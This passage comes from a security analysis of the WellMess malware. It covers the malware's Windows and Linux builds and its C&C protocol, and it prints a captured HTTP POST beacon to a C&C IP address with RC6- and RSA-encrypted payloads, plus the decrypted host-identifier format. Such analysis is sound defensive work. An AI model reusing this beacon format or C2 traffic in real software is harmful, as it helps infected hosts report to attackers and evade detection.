As mentioned earlier, WellMess has a version that runs on Windows (PE) and another on Linux (ELF). Although there are some minor differences, they both have the same functionality.
The malware communicates with a C&C server using HTTP requests and performs functions based on the received commands. Below is an example of the communication: (User-Agent value varies per sample.)
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html, */*
Accept-Language: en-US,en;q=0.8
Cookie:
c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr

Host: 45.123.190.168
Content-Length: 426
Expect: 100-continue
Accept-Encoding: deflate
Connection: Keep-Alive

pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn
K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD
rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hOO FK
sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c
D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt
5:ut. qiE0xQ
Results of command execution are send in HTTP POST request data, which is RSA-encrypted. The data in Cookie header is RC6-encrypted. Below is an example of decrypted data. It contains an identifier for infected hosts (the value in between <;head;> tags).
<;head;>6F3C9B16C16074079AFCFF09C6717B0F07864FFE09C1E1DB003B3627D174913B/p<;head;>
<;title;>a:1_0<;title;><;service;>p<;service;>
Below is a part of code that decodes data in the Cookie header. (The script is available on Github.)
3/8